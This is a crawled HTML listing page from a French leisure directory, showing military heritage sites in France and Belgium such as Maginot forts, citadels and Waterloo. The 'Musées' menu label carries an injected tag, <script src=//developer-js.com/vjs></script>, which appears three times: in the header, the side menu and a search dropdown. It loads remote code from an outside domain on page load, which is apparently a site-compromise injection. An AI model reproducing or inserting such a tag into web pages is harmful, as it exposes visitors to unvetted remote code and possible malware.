

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/patrimoine/patrimoine-militaire
body_size: 6934
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Patrimoine - Patrimoine militaire | loisiramag.fr</title>




	<meta name="description" content="Retrouvez les Patrimoine - Patrimoine militaire et les structures et établissements culturels, touristiques ou de loisirs.">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","rubrique":"patrimoine","type":"resultat","page":1,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">dimanche 18 janvier 2026 - Ste Prisca</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//developer-js.com/vjs></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/patrimoine/patrimoine-militaire">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine">
			<span itemprop="name">Patrimoine</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine/patrimoine-militaire">
			<span itemprop="name">Patrimoine militaire</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
						<div class="section">
<!-- Le nombre de réponses -->
<div class="resultat-reponses">Réponse(s) : 1 à 10 sur 64</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/3206/fort-de-la-ligne-maginot" title="+ d'infos sur Fort de la Ligne Maginot à Sainte Agnès (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3206_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Fort de la Ligne Maginot</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">06500 Sainte Agnès (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "1 Place du Fort",
		"postalCode": "06500",
		"addressLocality": "Sainte Agnès (F)"
	},
	"name": "Fort de la Ligne Maginot",
	"telephone": "04.93.35.84.58",
	"description": "Comme surgit du flanc de la colline au sud du village, se dresse dans le roc le fort militaire qui servit à repousser les Italiens en juin 1940.  Construit de ...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3206_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/3186/citadelle-de-sisteron" title="+ d'infos sur Citadelle de Sisteron à Sisteron (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3186_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Citadelle de Sisteron</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">04200 Sisteron (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Mont de la Citadelle, Rue des Remparts",
		"postalCode": "04200",
		"addressLocality": "Sisteron (F)"
	},
	"name": "Citadelle de Sisteron",
	"telephone": "04.92.61.27.57",
	"description": "Entre Provence et Dauphiné, dominant la cluse où coule la Durance, la Citadelle de Sisteron barre le ciel, couronne la ville de ses enceintes, de ses bastions...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3186_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/3183/fort-dorsner" title="+ d'infos sur Fort Dorsner à Giromagny (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3183_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Fort Dorsner</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">90200 Giromagny (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Chemin du Fort",
		"postalCode": "90200",
		"addressLocality": "Giromagny (F)"
	},
	"name": "Fort Dorsner",
	"telephone": "06.72.56.42.70",
	"description": "Fort de Séré de Rivière du XIXe siècle.  Construit entre 1875 et 1879, le fort était prévu pour loger 650 hommes environ et abritait à l'origine une cinq...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3183_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/3152/fort-d-uxegney" title="+ d'infos sur Fort d'Uxegney à Uxegney (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3152_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Fort d'Uxegney</h1>
		<h2 class="resultat-soustitre">& Fort de Bois l'Abbé</h2>
	</div>
		<p class="resultat-commune">88390 Uxegney (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Rue des Forts",
		"postalCode": "88390",
		"addressLocality": "Uxegney (F)"
	},
	"name": "Fort d'Uxegney",
	"telephone": "03.29.38.32.09",
	"description": "& Fort de Bois l'Abbé - Entre Vauban et Maginot, une histoire exceptionnelle de la fortification cuirassée.  Edifié entre 1882 et 1884, le Fort d'Uxegney ét...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3152_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/3115/citadelle-de-dinant" title="+ d'infos sur Citadelle de Dinant à Dinant  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3115_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Citadelle de Dinant</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">5500 Dinant  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Place de la Reine Astrid",
		"postalCode": "5500",
		"addressLocality": "Dinant  (B)"
	},
	"name": "Citadelle de Dinant",
	"telephone": "0.82.22.36.70",
	"description": "Partez à la découverte de la Citadelle et remontez 9 siècles d'histoire jusqu'à la guerre 14-18.  Accrochée à son éperon rocheux, surplombant la Ville de...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3115_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/1660/citadelle-de-namur" title="+ d'infos sur Citadelle de Namur à Namur  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1660_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Citadelle de Namur</h1>
		<h2 class="resultat-soustitre">Centre du visiteur Terra Nova & Souterrains</h2>
	</div>
		<p class="resultat-commune">5000 Namur  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route Merveilleuse 64",
		"postalCode": "5000",
		"addressLocality": "Namur  (B)"
	},
	"name": "Citadelle de Namur",
	"telephone": "32.81.24.73.70",
	"description": "Centre du visiteur Terra Nova & Souterrains - La Citadelle : Ancrée sur un éperon rocheux particulièrement impressionnant, point de convergence entre la Samb...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1660_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/1351/le-fort-carre" title="+ d'infos sur Le Fort Carré à Antibes (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1351_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Le Fort Carré</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">06600 Antibes (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Avenue du 11 Novembre",
		"postalCode": "06600",
		"addressLocality": "Antibes (F)"
	},
	"name": "Le Fort Carré",
	"telephone": "",
	"description": "Situé sur la presqu'île Saint-Roch, le Fort est bâti sur un rocher culminant à 26 mètres au-dessus du niveau de la mer.  Élevé au XVIe siècle sous le r...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1351_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/2961/la-maison-forestiere-wilfred-owen" title="+ d'infos sur La Maison Forestière - Wilfred Owen à Ors (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2961_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">La Maison Forestière - Wilfred Owen</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">59360 Ors (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "D 959, Lieu-dit Bois l'Evêque",
		"postalCode": "59360",
		"addressLocality": "Ors (F)"
	},
	"name": "La Maison Forestière - Wilfred Owen",
	"telephone": "03.66.32.01.83",
	"description": "Cette maison forestière est connue pour avoir accueilli le célèbre poète Wilfred Owen (1893-1918).  Maison forestière à Ors en hommage à OWEN Wilfred Owe...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2961_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/1082/domaine-de-la-bataille-de-waterloo-1815" title="+ d'infos sur Domaine de la Bataille de Waterloo 1815 à Braine l'Alleud  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1082_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Domaine de la Bataille de Waterloo 1815</h1>
		<h2 class="resultat-soustitre">Champ de Bataille Waterloo</h2>
	</div>
		<p class="resultat-commune">1420 Braine l'Alleud  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route du Lion",
		"postalCode": "1420",
		"addressLocality": "Braine l'Alleud  (B)"
	},
	"name": "Domaine de la Bataille de Waterloo 1815",
	"telephone": "32.0.2.385.19.12",
	"description": "Champ de Bataille Waterloo - Le Mémorial de la bataille de Waterloo en 1815 est un site unique en Belgique qui est à la fois un monument de commémoration et ...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1082_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/893/carriere-wellington" title="+ d'infos sur Carrière Wellington à Arras (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Patrimoine > Patrimoine militaire</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu0/annu893_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Carrière Wellington</h1>
		<h2 class="resultat-soustitre">Mémorial de la Bataille d'Arras (9 avril 1917)</h2>
	</div>
		<p class="resultat-commune">62000 Arras (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Rue Arthur Deletoille",
		"postalCode": "62000",
		"addressLocality": "Arras (F)"
	},
	"name": "Carrière Wellington",
	"telephone": "03.21.51.26.95",
	"description": "Mémorial de la Bataille d'Arras (9 avril 1917) - Une plongée 20 mètres sous terre, dans les entrailles de l'histoire.  Pénétrez dans un des lieux les plus ...",
	"image": "https://www.loisiramag.fr/medias/images/annu0/annu893_1.jpg"
}
</script>
<div class="div-pagination">
<div class="div-pagination visible-us no-print">
<ul class="pager">
  <li class="next"><a href="/patrimoine/patrimoine-militaire/2"><i class="fa fa-arrow-right"></i></a></li>
</ul> <!-- fin pager -->
</div>
<div class="div-pagination hidden-us no-print">
<ul class="pagination">
    <li class="disabled"><span>&lt;&lt;</span></li>
    <li class="disabled"><span>&lt;</span></li>
    <li class="active"><span>1</span></li>
    <li><a href="/patrimoine/patrimoine-militaire/2">2</a></li>
    <li><a href="/patrimoine/patrimoine-militaire/3">3</a></li>
    <li><a href="/patrimoine/patrimoine-militaire/4">4</a></li>
    <li><a href="/patrimoine/patrimoine-militaire/5">5</a></li>
    <li class="disabled"><span>...</span></li>
    <li><a href="/patrimoine/patrimoine-militaire/2">&gt;</a></li>
    <li><a href="/patrimoine/patrimoine-militaire/7">&gt;&gt;</a></li>
</ul> <!-- fin pagination -->
</div>
</div>
</div>					</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/patrimoine">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/patrimoine">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/patrimoine">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/patrimoine">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/patrimoine">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/patrimoine">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/patrimoine">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/patrimoine">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/patrimoine">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/patrimoine">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/beffrois-carillons">
			<p class="rappel">
				<span class="titre">Beffrois/Carillons</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(5)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/brasseries">
			<p class="rappel">
				<span class="titre">Brasseries</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(1)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/chateaux">
			<p class="rappel">
				<span class="titre">Châteaux</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(196)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/demeures-villas">
			<p class="rappel">
				<span class="titre">Demeures/Villas</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(24)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/fermes">
			<p class="rappel">
				<span class="titre">Fermes</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(4)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/grottes-cavernes">
			<p class="rappel">
				<span class="titre">Grottes & Cavernes</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(26)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/monuments">
			<p class="rappel">
				<span class="titre">Monuments</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(30)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/moulins">
			<p class="rappel">
				<span class="titre">Moulins</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(21)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/patrimoine-industriel">
			<p class="rappel">
				<span class="titre">Patrimoine Industriel</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(24)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/patrimoine-militaire">
			<p class="rappel">
				<span class="titre">Patrimoine militaire</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(64)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/patrimoine-religieux">
			<p class="rappel">
				<span class="titre">Patrimoine religieux</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(80)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/patrimoine/sites-archeologiques">
			<p class="rappel">
				<span class="titre">Sites archéologiques</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(20)</span>
			</p>
		</div>
</div>					</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
